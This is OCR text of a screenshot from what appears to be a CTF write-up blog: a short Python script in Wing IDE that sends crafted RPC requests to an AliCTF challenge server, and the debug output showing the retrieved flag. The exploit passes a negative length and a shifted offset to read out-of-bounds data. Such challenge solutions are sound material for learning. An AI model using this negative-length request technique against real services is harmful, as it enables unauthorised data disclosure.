 rpc.py (C:\Users\iceboy\Desktop): Default Project: Wing IDE
File Edit Source Refactor Project Debug Testing Tools Window Help
rpc.py
(bottom)
4 def rpc(token, fn, data):
5 s = socket.socket()
6 s.connect(('88bytes.alictf.com', 30000))
7 buffer = struct.pack('!B', len(token)) + token \
8 + struct.pack('!BI', fn, len(data)) + data
9 s.send(buffer)
10 return s.recv(4096)
11
12 def req(str1, str2, pos, length, secretKey, logRequest):
13 buffer = struct.pack('B128sB128sib50si', len(str1), str1, len(str2), str2,
14 pos, length, secretKey, logRequest)
http://blog.csdn.net/ccstuck
15 return buffer
16
17 r = req(b'a', b'b', 0, 0, b'c4852c706e64b5bc502b45c76392074c165a5f21e5aca3e6', 1)
18 print(rpc(b'12f5a561c47029367c54b205cb5b46e6', 0, r))
19 r = req(b'', b'', 128, -128, b'c4852c706e64b5bc502b45c76392074c165a5f21e5aca3e6', 0)
20 print(rpc(b'12f5a561c47029367c54b205cb5b46e6', 6, r))
21
Debug I/O Debug Probe Watch Modules Python Shell Bookmarks Messages OS Commands
rpc.py (pid 6660) Debug I/O (stdin, stdout, stderr) appears below Options
b'\x00\x00\x00\x02ab'
b'\x00\x00\x00^Flag: DXvgq1cMiN118dMAyB3LDaSXWKIxiVQXFnH3nRGvspVg1alVKIAppmDVqVUogCmmYNWpVSiAKaZ
Line 20 Col 44 - [User]